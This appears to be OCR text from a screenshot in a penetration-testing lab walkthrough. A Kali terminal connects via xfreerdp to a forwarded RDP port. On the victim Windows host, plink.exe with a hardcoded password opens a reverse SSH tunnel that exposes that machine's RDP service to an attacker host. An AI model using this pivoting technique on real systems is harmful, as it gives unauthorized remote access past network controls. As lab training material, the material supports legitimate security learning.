 rdp@kali: ~
File Actions Edit View Help
rdp@kali: ~ × rdp@kali: ~ × rdp@kali: ~ ×
┌──(rdp㉿kali)-[~]
└─$ xfreerdp /v:127.0.0.1:33389 /u:clint.barton@hacklab.com /dynamic-resolution
[16:32:57:831] [4184705:4184706] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at
stack position 0
[16:32:57:831] [4184705:4184706] [WARN][com.freerdp.crypto] - CN = HOST2-WIN10.hacklab.com
Password:
[16:33:08:013] [4184705:4184706] [INFO][com.freerdp.gdi] - Local framebuffer form
[16:33:08:013] [4184705:4184706] [INFO][com.freerdp.gdi] - Remote framebuffer for
[16:33:08:076] [4184705:4184706] [INFO][com.freerdp.channels.rdpsnd.client] - [st
[16:33:08:077] [4184705:4184706] [INFO][com.freerdp.channels.drdynvc.client] - Lo
[16:33:08:077] [4184705:4184706] [INFO][com.freerdp.channels.drdynvc.client] - Lo
FreeRDP: 127.0.0.1:33389
Command Prompt - plink.exe ubuntu@192.168.136.152 -pw Att@ck! -P 22 -2 -4 -N -R 3389:127.0.0.1:3389
C:\Users\clint.barton\Downloads>plink.exe ubuntu@192.168.136.152 -pw Att@ck!
-P 22 -2 -4 -N -R 3389:127.0.0.1:3389
Using username "ubuntu".
Access granted. Press Return to begin session.
Type here to search
4:33 PM
2/16/2023